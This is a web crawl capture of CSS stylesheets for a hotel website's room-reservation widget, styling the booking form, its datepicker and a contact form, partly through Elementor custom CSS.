a,input,textarea,button,select{outline:none}a:hover,a:focus,input:focus,textarea:focus,button:focus,select:focus{outline:none!important;text-decoration:none}body{background:#e7dddd;font-family:"Roboto",sans-serif;font-size:14px;color:#232323;font-weight:400;padding:0;margin:0;letter-spacing:.014em;position:relative}input,textarea{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}a{color:#232323}img{max-width:100%;height:auto;vertical-align:middle;border:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.brdr{border-style:solid;border-width:1px;border-color:transparent}.reservation-integration{padding-top:50px}.resv_main_wraper{max-width:940px;width:100%;margin:0 auto;position:relative}.resv_main_wraper .resv-title{width:145px;position:absolute;left:0;top:15px;padding:10px 20px;z-index:9999;display:none}.resv_main_wraper .resv-title h2{font-size:16px;font-weight:700;text-transform:uppercase;line-height:24px;margin:0;padding:0}.resv_main_wraper .resv-title h2 i{position:absolute;right:0;top:12px;font-size:45px}.resv_form_wrap{column-gap:0;position:relative;padding-top:20px;padding-bottom:20px;padding-right:140px;padding-left:10px;border-radius:6px;overflow:hidden}.resv_form_wrap:after{content:'';display:block;clear:both;overflow:hidden}.resv_form_wrap .resv-col{width:auto;float:left;padding:5px 20px 0;border-left:1px solid transparent;position:relative}.resv_form_wrap .resv_input_outer:after{content:'';display:block;width:0%;height:2px;background:#ed1c24;position:absolute;bottom:-10px;left:0;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.resv_form_wrap .error-required .resv_input_outer:after{width:100%}.resv_form_wrap #colsProp.resv-col{width:33.333%}.resv_form_wrap #colsCheckIn.resv-col{width:33.333%}.resv_form_wrap #colsCheckOut.resv-col{width:33.333%}.resv_input_outer{position:relative}.resv_input_outer i{position:absolute;top:9px;right:0;font-size:16px;z-index:3}.resv_form_wrap .resv-col .title_label{display:none;margin-bottom:3px;font-size:12px;text-transform:uppercase}.resv_form_wrap .resv-col:first-child{border:0}.resv_form_wrap .resv-col .resv_input_outer select{background-color:transparent;width:100%;font-family:"Roboto",sans-serif;font-weight:400;font-size:18px;height:36px;line-height:36px;border:0;outline:none;padding:0 20px 0 0;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;position:relative;z-index:10}.resv_form_wrap .resv-col .resv_input_outer select option{font-size:14px;color:#000000!important}.resv_form_wrap .resv-col .resv_input_outer input[type="text"]{background-color:transparent;width:100%;font-family:"Roboto",sans-serif;font-weight:400;font-size:17px;height:36px;line-height:36px;border:0;outline:none;padding:0 20px 0 0;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;position:relative;z-index:10;cursor:pointer}.resv_form_wrap .resv-btn-col{position:absolute;top:0;right:0;width:140px;height:100%}.resv_form_wrap .resv-btn-col button{width:100%;height:100%;font-family:"Roboto",sans-serif;font-weight:500;font-size:18px;padding:0;margin:0;border:0;outline:none;cursor:pointer;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none}.panel-bg-color{background:rgba(37,37,37,.5)!important}.title-text-color{color:#fe9a45!important}.divider-color{border-color:#9d9d9d!important}.label-text-color{color:#bcbcbc!important}.input-text-color{color:#ffffff!important}.btn-bg-color{background-color:#c75c7a!important}.btn-text-color{color:#ffffff!important}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.withoutProp .resv_form_wrap #colsProp.resv-col{display:none}.withoutProp .resv_form_wrap #colsCheckIn.resv-col{border-left:0}.withoutProp .resv_form_wrap #colsCheckIn.resv-col,.withoutProp .resv_form_wrap #colsCheckOut.resv-col{width:50%}.withoutProp .resv_main_wraper{width:600px}@media (max-width:1199px){.resv_form_wrap .resv-col{padding-left:15px;padding-right:15px}.resv_form_wrap .resv-col .resv_input_outer select,.resv_form_wrap .resv-col .resv_input_outer input[type="text"]{font-size:14px}}@media (max-width:991px){.resv_form_wrap{padding:75px 20px 20px}.resv_main_wraper .resv-title{width:100%}.resv_main_wraper .resv-title h2{font-size:24px}.resv_main_wraper .resv-title h2 br{display:none}.resv_main_wraper .resv-title h2 i{display:none}.resv_form_wrap .resv-col{width:100%!important;margin-bottom:15px;padding-left:0;padding-right:0;border-bottom:1px solid transparent;border-left:0}.resv_form_wrap .resv-col:first-child{border-bottom:1px solid transparent}.resv_form_wrap .resv_input_outer:after{bottom:auto}.resv_form_wrap .resv-col .title_label{font-size:13px}.resv_form_wrap .resv-col .resv_input_outer select{font-size:18px}.resv_form_wrap .resv-col .resv_input_outer input[type="text"]{font-size:18px}.resv_form_wrap .resv-btn-col{width:100%;position:relative;clear:both;overflow:hidden}.resv_form_wrap .resv-btn-col button{font-size:18px;padding:15px 20px;border-radius:5px}}input.input-text-color::placeholder{color:#ffffff!important;opacity:1!important}input.input-text-color::-webkit-input-placeholder{color:#ffffff!important;opacity:1!important}input.input-text-color::-moz-placeholder{color:#ffffff!important;opacity:1!important}.contact-form{max-width:400px;margin:0 0;padding:20px;background-color:#be4868;border:1px solid #be4868;box-shadow:0 0 10px rgba(0,0,0,.1);float:left}.contact-form label{display:block;margin-bottom:10px;color:#be4868}.contact-form select,input,.contact-form textarea{width:100%;padding:6px;margin-bottom:5px;border:1px solid #be4868;color:#be4868}.contact-form button{background-color:#fff;color:#be4868;padding:7px 22px;border:none;border-radius:0;cursor:pointer}@media (max-width:768px){.contact-form{margin:20px auto;padding:15px}}@media (max-width:480px){.contact-form{margin:10px auto;padding:10px}.contact-form input,.contact-form textarea{padding:5px;margin-bottom:10px}}.input-group{position:relative;float:left;width:100%;margin:0 0 5px 0}.calendar-icon{position:absolute;right:10px;top:35%;transform:translateY(-50%);font-size:20px;color:#be4868;pointer-events:none}

--- FILE ---
content_type: text/css
request_url: https://www.daiwikhotels.com/wp-content/uploads/elementor/css/post-11382.css?ver=1768333164
body_size: 12476
content:
.elementor-11382 .elementor-element.elementor-element-3748a6f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11382 .elementor-element.elementor-element-41c0912{margin:-39px 0px calc(var(--kit-widget-spacing, 0px) + 20px) 0px;}.elementor-11382 .elementor-element.elementor-element-9be4a72{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-11382 .elementor-element.elementor-element-9be4a72.e-con{--flex-grow:0;--flex-shrink:0;}@media(min-width:768px){.elementor-11382 .elementor-element.elementor-element-9be4a72{--width:98.429%;}}/* Start custom CSS for html, class: .elementor-element-41c0912 */a,input,textarea,button,select{
    outline:none
}
a:hover,a:focus,input:focus,textarea:focus,button:focus,select:focus{
    outline:none !important;
    text-decoration:none
}

input,textarea{
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0
}

input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{
    -webkit-appearance:none;
    margin:0
}

a {
    color:#232323;
}
img{
    max-width:100%;
    height:auto;
    vertical-align:middle;
    border:0
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

.brdr {
	border-style: solid;
	border-width: 1px;
	border-color: transparent;
}

.reservation-integration {padding-top: 50px;}

.resv_main_wraper {
	max-width: 940px;
	width: 100%;
	margin: 0 auto;
	position: relative;
}
.resv_main_wraper .resv-title {
	width: 145px;
	position: absolute;
	left: 0;
	top: 15px;
	padding: 10px 20px;
	z-index: 9999;
	display: none;
}
.resv_main_wraper .resv-title h2 {
	font-size: 16px; 
	font-weight: 700;
	text-transform: uppercase;
	line-height: 24px;
	margin: 0;
	padding: 0;
}
.resv_main_wraper .resv-title h2 i {
	position: absolute;
	right: 0;
	top: 12px;
	font-size: 45px;
}
.resv_form_wrap {
	column-gap: 0px;
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-right: 140px;
	padding-left: 10px;
	border-radius: 6px;
	overflow: hidden;
}
.resv_form_wrap:after {
	content: '';
	display: block;
	clear: both;
	overflow: hidden;
}
.resv_form_wrap .resv-col {
	width: auto;
	float: left;
	padding: 0px 20px 0;
	border-left: 0px solid transparent;
	position: relative;
}
.resv_form_wrap .resv_input_outer:after {
	content: '';
	display: block;
	width: 0%;
	height: 2px;
	background: #ed1c24;
	position: absolute;
	bottom: -10px;
	left: 0;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.resv_form_wrap .error-required .resv_input_outer:after { width: 100%;}

.resv_form_wrap #colsProp.resv-col {width: 33.333%;}
.resv_form_wrap #colsCheckIn.resv-col {width: 33.333%;}
.resv_form_wrap #colsCheckOut.resv-col {width: 33.333%;}
/*.resv_form_wrap #colsAdult.resv-col {width: 15%;}
.resv_form_wrap #colsChild.resv-col {width: 15%;}*/

.resv_input_outer { position: relative;}
.resv_input_outer i {
	position: absolute;
	top: 9px;
	right: 0;
	font-size: 16px;
	z-index: 3;
}

.resv_form_wrap .resv-col .title_label {
	display: none;
	margin-bottom: 3px;
	font-size: 12px;
	text-transform: uppercase;
}

.resv_form_wrap .resv-col:first-child {border: 0;}

.resv_form_wrap .resv-col .resv_input_outer select {
	background-color: transparent;
	width: 100%;
	font-family: "Roboto", sans-serif;
	font-weight: 400;
	font-size: 18px;
	height: 36px;
	line-height: 36px;
	border: 0;
	outline: none;
	padding: 0 20px 0 0;
	-webkit-appearance:none;
	-moz-appearance:none;
	-o-appearance:none;
	appearance:none;
	position: relative;
	z-index: 10;
}
.resv_form_wrap .resv-col .resv_input_outer select option { font-size: 14px; color: #ffffff !important;}

.resv_form_wrap .resv-col .resv_input_outer input[type="text"] {
	background-color: transparent;
	width: 100%;
	font-family: "Roboto", sans-serif;
	font-weight: 400;
	font-size: 17px;
	height: 36px;
	line-height: 36px;
	border: 0;
	outline: none;
	padding: 0 20px 0 0;
	-webkit-appearance:none;
	-moz-appearance:none;
	-o-appearance:none;
	appearance:none;
	position: relative;
	z-index: 10;
	cursor: pointer;
}

.resv_form_wrap .resv-btn-col {
	position: absolute;
	top: 0;
	right: 0;
	width: 140px;
	height: 100%;
}
.resv_form_wrap .resv-btn-col button {
	width: 100%;
	height: 100%;
	font-family: "Roboto", sans-serif;
	font-weight: 500;
	font-size: 18px;
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	cursor: pointer;
	text-transform: uppercase;
	-webkit-appearance:none;
	-moz-appearance:none;
	-o-appearance:none;
	appearance:none;
}

/* Starts:: Customization Color Classes */
.panel-bg-color {/*background-color: #252525 !important;*/background:rgba(37, 37, 37, 0.5) !important;}
/*.title-bg-color {background-color: #c25241 !important;}*/
.title-text-color {color: #fe9a45 !important;}
.divider-color {border-color: #9d9d9d !important;}
/*.brdr-color {border-color: #9d9d9d !important;}*/
.label-text-color {color: #bcbcbc !important;}
.input-text-color {color: #ffffff !important;}
.btn-bg-color {background-color: #c75c7a !important;}
.btn-text-color {color: #ffffff !important;}
/* Ends:: Customization Color Classes */

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
}


.withoutProp .resv_form_wrap #colsProp.resv-col {display: none;}

.withoutProp .resv_form_wrap #colsCheckIn.resv-col {border-left: 0;}
.withoutProp .resv_form_wrap #colsCheckIn.resv-col,
.withoutProp .resv_form_wrap #colsCheckOut.resv-col {
	width: 50%;
}
.withoutProp .resv_main_wraper {
	width: 600px;
}

/******************************************/
/***** Mandatory to add below styles ******/
/******************************************/

@media (max-width:1199px) {
	.resv_form_wrap .resv-col {
		padding-left: 15px;
		padding-right: 15px;
	}
	.resv_form_wrap .resv-col .resv_input_outer select,
	.resv_form_wrap .resv-col .resv_input_outer input[type="text"] {
		font-size: 14px;
	}
}

@media (max-width:991px) {
	.resv_form_wrap { padding: 75px 20px 20px;}
	.resv_main_wraper .resv-title {width: 100%;}
	.resv_main_wraper .resv-title h2 {font-size: 24px;}
	.resv_main_wraper .resv-title h2 br {display: none;}
	.resv_main_wraper .resv-title h2 i {display: none;}
	.resv_form_wrap .resv-col {
		width: 100% !important;
		margin-bottom: 15px;
		padding-left: 0;
		padding-right: 0;
		border-bottom: 1px solid transparent;
    	border-left: 0;
	}
	.resv_form_wrap .resv-col:first-child {border-bottom: 1px solid transparent;}
	.resv_form_wrap .resv_input_outer:after {bottom: auto;}
	
	.resv_form_wrap .resv-col .title_label {font-size: 13px;}
	.resv_form_wrap .resv-col .resv_input_outer select {font-size: 18px;}
	.resv_form_wrap .resv-col .resv_input_outer input[type="text"] {font-size: 18px;}
	
	.resv_form_wrap .resv-btn-col {
		width: 100%;
		position: relative;
		clear: both;
		overflow: hidden;
	}
	.resv_form_wrap .resv-btn-col button {
		font-size: 18px;
		padding: 15px 20px;
		border-radius: 5px;
	}
}


input.input-text-color::placeholder { color: #ffffff !important; opacity: 1 !important; }
input.input-text-color::-webkit-input-placeholder { color: #ffffff !important; opacity: 1 !important; }
input.input-text-color::-moz-placeholder { color: #ffffff !important; opacity: 1 !important; }


.datepicker {
	border-radius: 4px;
	direction: ltr;
	-webkit-user-select: none;
	-webkit-touch-callout: none;
}
/* basicos */
.datepicker .day{ border-radius: 4px;}

.datepicker-dropdown {
	top: 0;
	left: 0;
	padding: 5px;
}
.datepicker-dropdown:before {
	content: '';
	display: inline-block;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 7px solid rgba(0,0,0,.15);
	border-top: 0;
	border-bottom-color: rgba(0,0,0,.15);
	position: absolute;
}
.datepicker-dropdown:after {
	content: '';
	display: inline-block;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #fff;
	border-top: 0;
	position: absolute;
}
.datepicker-dropdown.datepicker-orient-left:before { left: 6px;}
.datepicker-dropdown.datepicker-orient-left:after { left: 7px;}
.datepicker-dropdown.datepicker-orient-right:before { right: 6px;}
.datepicker-dropdown.datepicker-orient-right:after { right: 7px;}
.datepicker-dropdown.datepicker-orient-bottom:before { top: -7px;}
.datepicker-dropdown.datepicker-orient-bottom:after { top: -6px;}
.datepicker-dropdown.datepicker-orient-top:before {
	bottom: -7px;
	border-bottom: 0;
	border-top: 7px solid red;
}
.datepicker-dropdown.datepicker-orient-top:after {
	bottom: -6px;
	border-bottom: 0;
	border-top: 6px solid red;
}
.datepicker table {
	margin: 0;
	user-select: none;
}

.datepicker td,
.datepicker th {
	text-align: center;
	width: 30px;
	height: 30px;
	border: none;
}

.datepicker .datepicker-switch,
.datepicker .prev,
.datepicker .next,
.datepicker tfoot tr th {
	cursor: pointer;
}

.datepicker .prev .disabled,
.datepicker .next .disabled {
	visibility: hidden;
}

.datepicker .range-start{
	background: #0e0e0e url("../images/range-bg-1.png") top right no-repeat;
	color: #fff;
}

.datepicker .range-end{
	background: #0e0e0e url("../images/range-bg-2.png") top left no-repeat;
	color: #fff;
}

.datepicker  .range-start.range-end{background-image: none;}
.datepicker .range{ background: #d5e9f7;}

/* Hover para dia mes y año*/

.datepicker .day:hover,
.datepicker .month:hover,
.datepicker .year:hover,
.datepicker .datepicker-switch:hover,
.datepicker .next:hover,
.datepicker .prev:hover {
	background-color: #fe9a45;
	color: white;
	border-radius: 4px;
}
.hover {
	background-color: #fe9a45;
	color: white;
}
.datepicker .today {
	font-weight:bold;
	color: #1ed443;
}
/* Estilos para meses y años */
.datepicker-months, .datepicker-years{ width: 213px;}

.datepicker-months td, .datepicker-years td {
	width: auto;
	height: auto;
}

.datepicker-months .month, .datepicker-years .year{
	color: #fff;
	background-color: #0e0e0e;
	border-color: #252525;
	float: left;
	display: block;
	width: 23%;
	height: 46px;
	line-height: 46px;
	margin: 1%;
	cursor: pointer;
	border-radius: 4px;
}

.day.active, .start-date-active{
	color: #fff;
	background-color: #0e0e0e;
	border-color: #252525;
}

/* Desactivados */
.day.disabled, .month.disabled, .year.disabled, .start-date-active.disabled{
	cursor: not-allowed;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: .65;
}

a:active,
a:hover {
  outline: 0;
}
option {
    color: #ffffff !important;
}
button.btn-bg-color.btn-text-color.resv-submit-btn {
    font-family: 'Humanst521 Lt BT Light';
}
.resv_form_wrap .resv-btn-col {
    position: absolute;
    top: 0;
    right: 0;
    width: 143px;
    height: 100%;
}
.resv_form_wrap {
    column-gap: 0px;
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 152px!important;
    padding-left: 10px;
    border-radius: 6px;
    overflow: hidden;
}
.datepicker .day:hover, .datepicker .month:hover, .datepicker .year:hover, .datepicker .datepicker-switch:hover, .datepicker .next:hover, .datepicker .prev:hover {
    background-color:#BE4868;
    color: white;
    border-radius: 4px;
}/* End custom CSS */